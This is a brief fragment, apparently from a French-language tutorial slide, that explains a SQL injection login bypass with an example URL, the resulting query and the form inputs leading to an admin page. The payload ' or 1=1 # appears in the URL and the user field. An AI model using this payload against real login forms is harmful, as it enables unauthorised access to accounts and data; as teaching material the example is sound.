 Exemple
http://www.le-site.com/connection.php?user=' or 1=1 # &pass=
Select * From utilisateur where user=' ' or 1=1 #and pass=''
User: ' or 1=1 #
Pass:
http://www.le-site.com
ResultSet != null
connection.php
Admin.php
Etc…
DB